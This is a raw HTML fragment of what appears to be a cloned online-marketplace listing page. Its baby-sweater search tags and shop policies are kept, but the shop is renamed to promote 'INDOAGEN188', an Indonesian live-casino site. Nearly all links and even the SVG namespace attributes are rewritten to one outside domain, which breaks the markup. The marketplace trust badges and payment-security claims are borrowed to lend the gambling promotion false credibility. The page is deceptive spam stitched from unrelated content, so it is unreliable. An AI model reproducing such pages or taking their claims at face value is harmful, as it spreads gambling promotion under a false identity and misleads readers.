    data-to_user_display_name="INDOAGEN188"
        data-referring_type="listing"
        data-referring_id="4302118744"

    data-subject=""
    data-message=""

    aria-label="Message seller"
>


    <span>Message seller</span>


</a></div>
        <div class="wt-flex-xs-1 wt-flex-lg-0"><div data-follow-shop-region>
    <div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
        <input type="hidden" class="id" name="user_id" value="386926495"/>
            <a
                href="https://nphunghung.com/"
                rel="nofollow"
                data-downtime-overlay-type="favorite"
                data-supplemental-state--use_follow_text="true"
                class="inline-overlay-trigger favorite-shop-action inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--secondary wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-width-full-xs wt-no-wrap seller-cred-button"
                aria-label="Follow shop"
                data-action="follow-shop-button"
                data-shop-id="25947065"
                data-source-name="other"
                data-module-name=""
            >


                        <span data-following-message class="wt-ml-xs-1 wt-display-none ">
                            Following
                        </span>
                        <span data-not-following-message class="wt-ml-xs-1 ">
                            Follow shop
                        </span>

        </a>
    </div>

</div></div>
    </div>
        <p class="wt-text-gray wt-text-body-smaller wt-text-center-xs">This seller usually responds <b>within 24 hours.</b></p>
</div>
    <div data-appears-component-name="lp_seller_cred_badges" data-appears-event-data='{"has_ratings_badge":true,"has_convos_badge":true,"has_shipping_badge":true}'>
<div class="seller-cred-badges-container
    wt-b-xs wt-bt-lg wt-br-lg-none wt-bl-lg-none wt-bb-lg-none
    wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-lg wt-justify-content-space-evenly
    wt-mb-xs-4 wt-mb-md-6 wt-p-xs-2 wt-p-lg-0 wt-pt-lg-6
">
        <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
        ">
            <div class="wt-flex-shrink-0">
                <span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="https://nphunghung.com/" viewBox="0 0 25 25" aria-hidden="true" focusable="false">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4537 12.0025L18.6283 3.69132C18.5222 3.51048 18.3695 3.36037 18.1857 3.25614C18.0018 3.15191 17.7933 3.09725 17.5812 3.09766H1.59697C1.27703 3.09766 0.970191 3.22275 0.743957 3.44541C0.517723 3.66808 0.390625 3.97008 0.390625 4.28497V18.5327C0.390625 18.8476 0.517723 19.1496 0.743957 19.3723C0.970191 19.595 1.27703 19.7201 1.59697 19.7201H4.37164C4.51008 20.3911 4.87995 20.9943 5.41859 21.4276C5.95724 21.8609 6.63152 22.0977 7.32719 22.0977C8.02287 22.0977 8.69715 21.8609 9.23579 21.4276C9.77443 20.9943 10.1443 20.3911 10.2827 19.7201H15.2288C15.3672 20.3911 15.7371 20.9943 16.2757 21.4276C16.8144 21.8609 17.4887 22.0977 18.1843 22.0977C18.88 22.0977 19.5543 21.8609 20.0929 21.4276C20.6316 20.9943 21.0014 20.3911 21.1399 19.7201H22.4065C22.7265 19.7201 23.0333 19.595 23.2596 19.3723C23.4858 19.1496 23.6129 18.8476 23.6129 18.5327V12.5962C23.6136 12.388 23.5587 12.1832 23.4537 12.0025ZM6.3219 20.6072C6.61947 20.8029 6.96932 20.9074 7.32721 20.9074C7.80713 20.9074 8.26739 20.7197 8.60674 20.3857C8.94609 20.0517 9.13674 19.5987 9.13674 19.1264C9.13674 18.7741 9.03061 18.4298 8.83178 18.1369C8.63294 17.844 8.35034 17.6158 8.01969 17.481C7.68904 17.3462 7.32521 17.3109 6.97419 17.3796C6.62318 17.4483 6.30075 17.618 6.04769 17.867C5.79462 18.1161 5.62228 18.4335 5.55246 18.7789C5.48264 19.1244 5.51847 19.4825 5.65543 19.8079C5.79239 20.1334 6.02432 20.4115 6.3219 20.6072ZM13.9477 5.47227V11.4088H19.4607L16.0286 5.47227H13.9477ZM17.179 20.6072C17.4766 20.8029 17.8265 20.9074 18.1843 20.9074C18.6643 20.9074 19.1245 20.7197 19.4639 20.3857C19.8032 20.0517 19.9939 19.5987 19.9939 19.1264C19.9939 18.7741 19.8877 18.4298 19.6889 18.1369C19.4901 17.844 19.2075 17.6158 18.8768 17.481C18.5462 17.3462 18.1823 17.3109 17.8313 17.3796C17.4803 17.4483 17.1579 17.618 16.9048 17.867C16.6518 18.1161 16.4794 18.4335 16.4096 18.7789C16.3398 19.1244 16.3756 19.4825 16.5126 19.8079C16.6495 20.1334 16.8815 20.4115 17.179 20.6072Z"/></path>
</svg></span>
            </div>
            <p>
                <span class="wt-text-title">Smooth shipping</span>
                <span class="wt-text-body">Has a history of shipping on time with tracking.</span>
            </p>
        </div>
        <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
        ">
            <div class="wt-flex-shrink-0">
                <span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="https://nphunghung.com/" viewBox="0 -2 29 25" aria-hidden="true" focusable="false">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M5.25632 4.09766C4.94769 4.09766 4.6517 4.22559 4.43347 4.45331C4.21524 4.68104 4.09263 4.98989 4.09263 5.31194V7.83392H1.76525C1.45662 7.83392 1.16063 7.96185 0.942399 8.18958C0.724165 8.4173 0.601562 8.72616 0.601562 9.04821C0.601562 9.37025 0.724165 9.67911 0.942399 9.90684C1.16063 10.1346 1.45662 10.2625 1.76525 10.2625H6.42001C6.72864 10.2625 7.02463 10.3904 7.24287 10.6181C7.4611 10.8459 7.5837 11.1547 7.5837 11.4768C7.5837 11.7988 7.4611 12.1077 7.24287 12.3354C7.02463 12.5631 6.72864 12.6911 6.42001 12.6911H2.92894C2.62031 12.6911 2.32432 12.819 2.10609 13.0467C1.88786 13.2744 1.76525 13.5833 1.76525 13.9053C1.76525 14.2274 1.88786 14.5363 2.10609 14.764C2.32432 14.9917 2.62031 15.1196 2.92894 15.1196H5.25632C5.56495 15.1196 5.86094 15.2476 6.07918 15.4753C6.29741 15.703 6.42001 16.0119 6.42001 16.3339C6.42001 16.656 6.29741 16.9648 6.07918 17.1925C5.86094 17.4203 5.56495 17.5482 5.25632 17.5482H4.09263V19.8834C4.09263 20.2054 4.21524 20.5143 4.43347 20.742C4.6517 20.9697 4.94769 21.0977 5.25632 21.0977H27.7246C28.3669 21.0977 28.8883 20.5537 28.8883 19.8834V5.31194C28.8883 4.64166 28.3669 4.09766 27.7246 4.09766H5.25632ZM26.413 8.93167L19.219 14.7687C18.7989 15.11 18.2089 15.11 17.7888 14.7687L10.5961 8.93289C9.93393 8.39496 10.0166 7.32639 10.7532 6.90746C11.1593 6.67553 11.6597 6.71803 12.0251 7.01432L17.7912 11.693L18.5045 12.2734L24.9851 7.01553C25.3505 6.71924 25.8509 6.67674 26.257 6.90867C26.9925 7.32639 27.0751 8.39496 26.413 8.93167Z"/></path>
</svg></span>
            </div>
            <p>
                <span class="wt-text-title">Speedy replies</span>
                <span class="wt-text-body">Has a history of replying to messages quickly.</span>
            </p>
        </div>
        <div class="seller-cred-badge
            wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
            wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3
        ">
            <div class="wt-flex-shrink-0">
                <span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3a9 9 0 0 0-9 9 8.87 8.87 0 0 0 1.21 4.49l-.92 3.43.79.79 3.43-.92A8.87 8.87 0 0 0 12 21a9 9 0 1 0 0-18m3 12.93-.37.27L12 14.65 9.41 16.2 9 15.93 9.72 13l-2.28-2 .15-.43 3-.27 1.18-2.77h.46l1.18 2.77 3 .27.15.43-2.28 2z"/></path></svg></span>
            </div>
            <p>
                <span class="wt-text-title">Rave reviews</span>
                <span class="wt-text-body">Average review rating is 4.8 or higher.</span>
            </p>
        </div>
</div>
</div>
</div>
</div>


        <div class="wt-horizontal-center wt-body-max-width">
<div data-clg-id="WtAlert" class="wt-alert wt-alert--status-01 wt-alert--inline wt-p-xs-2 wt-mr-xs-2 wt-mb-xs-2 wt-ml-xs-2 wt-mr-md-4 wt-mb-md-4 wt-ml-md-4 wt-mr-lg-5 wt-mb-lg-5 wt-ml-lg-5" >


        <div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="multi"
                aria-controls="product-safety-notice-toggle"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
            <span class="wt-screen-reader-only">Read the full description</span>
        </button>
    </div>

    <p id="product-safety-notice-toggle" class="wt-text-truncate--multi-line" >
                    <span class="wt-text-caption"><strong>Disclaimer:</strong> Konten ini dibuat murni untuk hiburan dan informasi. Buat kamu yang suka putar LIVE CASINO, <a href="https://nphunghung.com/">INDOAGEN188</a> bisa jadi tempat nongkrong baru yang seru. Di sini kamu bisa cek rekomendasi situs LIVE CASINO ONLINE resmi, lihat RTP SITUS RESMI CASINO harian yang lagi gacor, dan nikmati tampilan website yang simpel tapi enak dipakai. Ditambah lagi, support-nya fast respon banget, bikin main makin tenang dan nyaman</span>

    </p>
</div>

</div>
</div>

        <div data-appears-component-name="listing_page_policy_overlay">
<div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--info wt-overlay--has-close-icon web-toolkit shop-policies-overlay" id="policies-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Shop policies" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"  aria-label="Close" data-wt-overlay-close>
                <span class="wt-icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
            </button>
            <div class="wt-mb-xs-4">
        <h2 class="wt-text-heading wt-mb-xs-1">Kebijakan toko untuk INDOAGEN188</h2>
    </div>
    <div class="shop-structured-policies-section" id="shop-policies" data-structured>
    <div data-region="policy-subregions">
            <div class="wt-mb-xs-4" data-id="returns-and-exchanges" >
    <h3 class="wt-text-title-large wt-mb-xs-1"> Pengembalian & penukaran </h3>
    <div class="wt-text-caption wt-sem-text-secondary">
        Lihat detail barang untuk kelayakan pengembalian dan penukaran.
    </div>
</div>            <div data-appears-component-name="listings_page_cancellations">
<div class="wt-mb-xs-4"  data-id="cancellations" >
    <h3 class="wt-text-title-large wt-mb-xs-1"> Pembatalan </h3>
    <div class="wt-text-caption wt-sem-text-secondary">
        <p>Pembatalan: accepted</p>
        <p>Minta pembatalan: dalam waktu 2 jam setelah pembelian</p>
 </div>
</div>
</div>
        <div data-appears-component-name="listings_page_structured_policies_payments">
<div class="wt-mb-xs-4"  data-id="payments" >
    <h3 class="wt-text-title-large wt-mb-xs-1"> Payments </h3>
    <div class="wt-pb-xs-2">
            <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17,10V7A5,5,0,0,0,7,7v3H5v8a2,2,0,0,0,2,2H17a2,2,0,0,0,2-2V10H17Zm-4,7a1,1,0,0,1-2,0V13a1,1,0,0,1,2,0v4Zm2-7H9V7a2.935,2.935,0,0,1,3-3,2.935,2.935,0,0,1,3,3v3Z"/></path></svg></span>
            Secure options
        </div>
        <div class="wt-pb-xs-1">
            <div class="wt-display-inline-block">
        <span class="inline-svg svg-payment-icon wt-p-xs-1 wt-mb-xs-1"><svg xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="https://nphunghung.com/" xmlns:svg="https://nphunghung.com/" version="1.1" x="0px" y="0px" viewBox="0 0 1920.01 620.07999" xml:space="preserve" sodipodi:docname="d262c3fc767b0f2b042f1a30f2519b44.svgz" width="100%" height="100%" aria-labelledby="paymentsvisa-2-visa" role="img" focusable="false"><defs id="defs9"/></defs><sodipodi:namedview id="namedview7" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"/></sodipodi:namedview>

<path class="visa-svg-path" d="M 729,10.96 477.63,610.7 h -164 L 189.93,132.08 C 182.42,102.6 175.89,91.8 153.05,79.38 115.76,59.15 54.18,40.17 0,28.39 L 3.68,10.96 h 263.99 c 33.65,0 63.9,22.4 71.54,61.15 L 404.54,419.15 566,10.95 h 163 z m 642.58,403.93 c 0.66,-158.29 -218.88,-167.01 -217.37,-237.72 0.47,-21.52 20.96,-44.4 65.81,-50.24 22.23,-2.91 83.48,-5.13 152.95,26.84 L 1400.22,26.59 C 1362.89,13.04 1314.86,0 1255.1,0 1101.75,0 993.83,81.52 992.92,198.25 c -0.99,86.34 77.03,134.52 135.81,163.21 60.47,29.38 80.76,48.26 80.53,74.54 -0.43,40.23 -48.23,57.99 -92.9,58.69 -77.98,1.2 -123.23,-21.1 -159.3,-37.87 l -28.12,131.39 c 36.25,16.63 103.16,31.14 172.53,31.87 162.99,0 269.61,-80.51 270.11,-205.19 m 404.94,195.81 h 143.49 L 1794.76,10.96 h -132.44 c -29.78,0 -54.9,17.34 -66.02,44 L 1363.49,610.7 h 162.91 l 32.34,-89.58 h 199.05 z m -173.11,-212.5 81.66,-225.18 47,225.18 z M 950.67,10.96 822.38,610.7 H 667.24 L 795.58,10.96 Z" id="path4"/></path>
<title id="paymentsvisa-2-visa">Visa</title></svg></span>

        <span class="inline-svg svg-payment-icon svg-payment-icon-p-2 wt-mb-xs-1"><svg xmlns="https://nphunghung.com/" viewBox="0 0 131.39 86.9" width="100%" height="100%" aria-labelledby="paymentsmastercard-2-mastercard" role="img" focusable="false">
    <defs>

    </defs>
    <title id="paymentsmastercard-2-mastercard">Mastercard</title>
    <g class="a">
        <rect class="b" width="131.39" height="86.9"/></rect>
    </g>
    <rect class="c" x="48.37" y="15.14" width="34.66" height="56.61"/></rect>
    <path class="d" d="M51.94,43.45a35.94,35.94,0,0,1,13.75-28.3,36,36,0,1,0,0,56.61A35.94,35.94,0,0,1,51.94,43.45Z"/></path>
    <path class="e" d="M120.5,65.76V64.6H121v-.24h-1.19v.24h.47v1.16Zm2.31,0v-1.4h-.36l-.42,1-.42-1h-.36v1.4h.26V64.7l.39.91h.27l.39-.91v1.06Z"/></path>
    <path class="e" d="M123.94,43.45a36,36,0,0,1-58.25,28.3,36,36,0,0,0,0-56.61,36,36,0,0,1,58.25,28.3Z"/></path>
</svg></span>

        <span class="inline-svg svg-payment-icon wt-p-xs-1 wt-display-none wt-mb-xs-1" data-apple-pay-icon=""><svg xmlns="https://nphunghung.com/" width="100%" height="100%" viewBox="0 0 50 25" aria-labelledby="paymentsapplepay-apple-pay" role="img" focusable="false"><title id="paymentsapplepay-apple-pay">Apple Pay</title><path d="M47.962 6.717l-2.802 7.62c-.175.46-.34.924-.488 1.376-.072.225-.14.438-.208.64h-.053c-.066-.21-.137-.432-.214-.664-.146-.448-.302-.887-.462-1.305l-2.997-7.668h-1.603l4.288 11.024c.112.266.128.387.128.437 0 .015-.005.105-.13.44-.268.66-.576 1.23-.91 1.69-.344.47-.658.85-.94 1.13-.324.325-.66.592-1.003.794-.35.207-.667.374-.948.5l-.163.072.52 1.27.167-.062c.136-.05.39-.168.778-.357.39-.192.824-.498 1.286-.91.397-.347.76-.758 1.082-1.22.317-.454.634-.987.945-1.58.307-.59.614-1.264.914-2 .3-.74.62-1.568.954-2.457l3.463-8.77h-1.605zm-11.72 8.095c0 .16-.038.38-.11.644-.093.274-.228.545-.404.804-.175.256-.395.49-.655.697-.26.205-.568.37-.92.49-.35.123-.755.184-1.203.184-.27 0-.536-.045-.79-.133-.252-.09-.475-.223-.666-.4-.19-.174-.348-.4-.468-.675-.118-.273-.178-.61-.178-1.004 0-.644.173-1.166.513-1.548.352-.397.803-.702 1.34-.907.547-.21 1.156-.35 1.81-.413.53-.05 1.05-.076 1.543-.076h.19v2.338zm1.526 2.343c-.016-.465-.023-.933-.023-1.398v-4.574c0-.542-.055-1.095-.162-1.644-.11-.562-.32-1.077-.622-1.53-.305-.46-.732-.838-1.266-1.126-.536-.287-1.23-.433-2.067-.433-.61 0-1.208.08-1.77.237-.57.16-1.125.424-1.66.79l-.12.083.507 1.187.184-.124c.388-.26.823-.47 1.3-.618.475-.146.958-.22 1.44-.22.627 0 1.127.112 1.483.337.363.226.636.506.812.833.184.338.304.697.357 1.07.055.39.083.737.083 1.035v.133c-2.227-.01-3.965.36-5.12 1.104-1.21.78-1.826 1.89-1.826 3.3 0 .406.073.816.216 1.22.145.41.366.774.655 1.087.29.317.665.575 1.114.767.448.196.973.295 1.56.295.467 0 .903-.06 1.3-.176.393-.12.75-.276 1.06-.47.31-.193.584-.41.818-.643.107-.104.197-.21.286-.315h.058l.14 1.335h1.446l-.04-.215c-.077-.425-.125-.87-.142-1.327zM26.145 9.59c-.77.647-1.863.975-3.248.975-.38 0-.74-.016-1.07-.047-.275-.027-.528-.07-.756-.127V3.397c.2-.037.445-.07.733-.103.366-.04.807-.06 1.312-.06.625 0 1.203.076 1.716.224.51.146.953.364 1.32.646.36.28.644.643.84 1.08.2.444.298.973.298 1.57 0 1.246-.385 2.2-1.143 2.838zm1.38-6.282c-.47-.453-1.075-.805-1.798-1.047-.718-.237-1.58-.358-2.563-.358-.68 0-1.313.033-1.885.098-.565.064-1.09.138-1.56.22l-.15.025v16.452h1.5v-6.93c.507.086 1.086.132 1.724.132.85 0 1.647-.11 2.368-.325.728-.215 1.366-.548 1.897-.99.532-.442.957-.996 1.268-1.647.307-.652.463-1.42.463-2.28 0-.714-.112-1.355-.332-1.907-.222-.553-.535-1.036-.933-1.442zm-14.99 6.867c-.02-2.34 1.91-3.466 2-3.522-1.09-1.583-2.777-1.803-3.38-1.827-1.438-.143-2.81.847-3.537.847-.73 0-1.853-.825-3.05-.8-1.567.023-3.013.912-3.82 2.315-1.626 2.834-.414 7.02 1.173 9.31.778 1.123 1.7 2.383 2.92 2.337 1.17-.045 1.61-.758 3.025-.758 1.413-.002 1.812.756 3.046.735 1.26-.027 2.06-1.146 2.83-2.274.89-1.298 1.256-2.56 1.276-2.624-.025-.014-2.452-.94-2.48-3.74zM9.862 3.31c.645-.782 1.08-1.868.962-2.95-.93.037-2.057.622-2.72 1.4-.6.69-1.12 1.797-.977 2.857 1.035.08 2.09-.527 2.736-1.308z" fill="#0A0B09" fill-rule="evenodd"/></path></svg></span>

</div>
        </div>
        <div class="wt-sem-text-secondary wt-text-caption">
            INDOAGEN188 menjaga keamanan informasi pembayaran Anda. Toko di INDOAGEN188 tidak pernah menerima informasi kartu kredit Anda.
        </div>


            <div class="wt-mb-xs-4">
        <div class="wt-content-toggle">
            <button class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-content-toggle--btn wt-content-toggle--with-icon wt-btn--small" data-wt-content-toggle="true" data-default-open="false" aria-controls="customs-and-duties-content-toggle-area" aria-expanded="false">
                        <span class="wt-flex-xs-auto wt-width-full">Customs and import taxes</span>
                    <span class="wt-content-toggle--btn__icon"></span>
            </button>
            <div id="customs-and-duties-content-toggle-area" class="wt-content-toggle__body" aria-hidden="true">
                <div class="wt-sem-text-secondary wt-text-caption">
                Pembeli bertanggung jawab atas bea cukai dan pajak impor yang mungkin berlaku. Saya tidak bertanggung jawab atas keterlambatan karena bea cukai.
                </div>
            </div>
        </div>
    </div>
</div>
</div>

        <div data-appears-component-name="listings_page_structured_policies_additional_terms">

</div>

    </div>
</div>

    </div>
</div>
</div>
    </div>
</div>


    <div data-listing-page-lazy-loaded-bottom-section>
        <div data-neu-spec-placeholder="1" id="20703f1ff830a582cb5f96d2820c6e71">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":4302118744,"shop_id":25947065,"is_raised_tags":false,"click_queries":["baby sweater name","custom baby sweater","sweater name","toddler name sweater","baby knit sweater","baby sweater","baby","personalized sweater baby embroidered","personalized baby sweater","kids and baby","embroidered sweater","embroidered baby sweater","personalised baby sweater grey","baby hand embroidered jumper","growing into sweater","hand stitched baby jumpers","personalised embroidered jumper baby","burnt orange baby jumper","personalised knitted jumpers for boys","baby jumper ireland","newborn personalised embroidered knitted jumper","embroidered personalised knitted jumper baby","personalised make new baby jumper","handmade personalised jumper","personalised jumper kids boys","knit personalised baby jumper","personalised crochet jumpers","personalized jumper baby boy","uk shop only baby","girls jumper name","baby sweatshirt personalised 000","named baby girl gifts","embriorded kids jumpers","baby jumpers","jumper with personalised","customised name baby jumpers","personalized knit jumper boy","boys personalized embroidered baby jasper","personalised kids gift au","personalized baby jumps","baby gift personalised jumpers","murphy name jumper","oliver jumper kids","personalised baby boy jumper green","newborn baby gift for boy","baby boy custom jumper","personalised jumper 8 years old","name sweater babys","personalised jumper with baby name","chunky knit name","newborn sweater baby girl","knitted baby personalized","name embroidered jumper baby","baby name knit","dark green baby jumper","embroidered jumpertoddler girl","baby girl jumper name","personalised jumper for girls","cotton name jumper","personalised babies jumper","personal knitted jumper baby","personalised baby girl jumpers","hello jumper baby","embroidery baby knit","4 month baby boy","personilsed toddler gifts","persibslised jumper","embroidery kids jumpers","personalized embroidered knitwear","personalized 1 year girl gift","personalised jumper for teenager","chain stitch jumper","embroidered children's jumpers","personalised baby knitted jumper","baby sweater rimperwith name","personalises baby jumper","personalised gifts babies","personalised jumper 7 year","embroidered valentine sweatshirt baby","personalised name jumper baby girl","knitted baby jumper boy","personalised woolen jumper","jumpers name","blue baby gift","named kids clothing","personalized knit jumper 6t","grow jumper baby","personalised sweater boy","lily baby jumper","hallie jumper","personality baby","birthday gift for babies","personalized jumpers for boys","chunky knit personalised jumper","personalized letter knitted jumper","baby girl sweater flower","baby name jumper on back","newborn personised","baby names jumpers","newborn name jumpers","baby jumper name back","name jumper sage","stitched jumper baby","george bear knits","custom baby handmade","bobbi name sweater","kid jumper with name","personalised embroidered boys jumpers","kids jumper name blue","baby boy nursery gift","personalised gift newborn girl","names on jumper","kids custom jumpers","personalized girl jumper","personalised baby jumper 1 year","personalised wool baby jumper","customizable baby girl sweater","knitted name juniper","peter baby","customized baby jumper","embroided kids jumpers","embroidered knit boy jumper","girl name jumper","kids cotton jumpers","toddler name jumper","sweater names with flowers","cardigan baby embroidered name","personalised infant pullover","personalised knitted boys jumper","knitted sweater elle","jumper names child embroider","personalised cream jumpers","crocheted jumper name baby","baby jumper embroidery detail","custom baby sweater tainbox text","personalized baby boy jumper","named kids jumper","personalized kids sweater cotton","embroidered name sweater with flower","personalized new born jumper","sewwhatbubba","kids jumpers name","lainey mae personalised jumper","personalised sweater baby","little name sweater","personalised knitted baby gift","woven name jumper","baby name sweater braden","baby personalise jumper","personalised baby jumper on back","cotton jumper kids","knitted jumper with embroidered name","baby toddler personalised gifts","personalized newborn jumper","baby name on jumper","personalised hand knitted baby jumper","name wool jumper","crochet baby name jumper","stitches aint knit","custom baby jumper 100% cotton","personalized jumper new born","he's here knit outfit","personalised new born baby jumpers","embroidered knitted baby","personalised baby gift green","newborns gift","knitted baby named jumper","personaliseed baby jumper","baby boy knitted personalised jumper","hand knit name jumper","boy baby jumper","baby boy personalized jumpers","custom embroidered onesie newborn","custom embroidered jumper for baby","sweater, baby","customised knitted sweater","custom clothing babies","personalized boy gifts for baby","personalised name jumpers girls","grow with me girl sweater","personalised yarn jumper","jumper with name on boy","newborn personalised baby jumper","personalised knitted top","jumper name kids","newborn jumper boy name","crochet baby personalized","personalised baby jumper fast delivery","personalised jumper newbornbaby","baby name sweater luxbulous","embroidered childs jumper","baby knit onesie embroidered","personalised clothes baby boy","jumper baby personalized","embroidered personalized sweater toddler","yellow custom baby sweater","bow name jumper","personalised baby jumper.","personalised knitted jumper for babies","baby cardigan crochet name","knitted personalised onesie","personalised gift baby gift","baby jumpers 0-12months","personalized baby knit","name sweaters for babys","persinalized baby","newborn gift initial","personalized babyname jumper","embroidered jumper knitted","personalised gifts babys","embroidered knit onesie baby","blue personalised baby jumper"],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
    <div>


</div>
</div>
    </div>


    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
    <div class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
            <div class="wt-pr-xs-2 wt-text-caption">
                Â© All Rights Reserved INDOAGEN188
            </div>
            <div class="wt-text-caption">
                <a rel="nofollow" class="wt-text-link" href="https://nphunghung.com/">
                2587 favorites
                </a>
            </div>
    </div>

</div>

    <div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
        <a href="https://nphunghung.com/">INDOAGEN188</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
        <a href="https://nphunghung.com/">SITUS RESMI CASINO</a>
</div><br />

    <div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
</div>

    <div data-wt-overlay id="user-lists-overlay" class="wt-overlay wt-display-none wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay " role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title"
    data-animations='{ "open": { "mask": "wt-animated wt-animated--appear-02", "content": "wt-animated wt-animated--appear-02" }, "close": { "mask": "wt-animated wt-animated--disappear-02", "content": "wt-animated wt-animated--disappear-02" } }'
>
    <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
        <div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
    <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
        "
        data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
        <span class="etsy-icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
    </button>
    <div data-collection-list-section class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
        <div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center">

            <img src="https://www.etsy.com/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img" />

            <h2 class="wt-text-heading" id="collection-modal-title">
                <span data-collections-modal-title class="">
                    Add to collection
                </span>
                <span data-registry-modal-title class="wt-display-none">
                    Add to registry
                </span>
            </h2>
        </div>
        <div class="collection-list-loading-container" data-spinner-container>
            <div class="wt-spinner wt-spinner--02">
                <div>Loading</div>
            </div>
        </div>
        <div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
            <div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                <p>Hmm, something went wrong.</p>
                <p>Try that again.</p>
            </div>
        </div>
        <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
            <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content>
                <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2" >
                    <input type="checkbox" id="create_new_list" hidden />
                    <label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                        <div class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                            <span class="etsy-icon"><svg xmlns="https://nphunghung.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></path></svg></span>
                        </div>
                        <p class="wt-pl-xs-2 wt-text-title-01">
                            Create new collection
                        </p>
                    </label>
                </span>



            </div>
        </fieldset>
        <div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
            <div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                <div class="wt-overlay__footer__action">
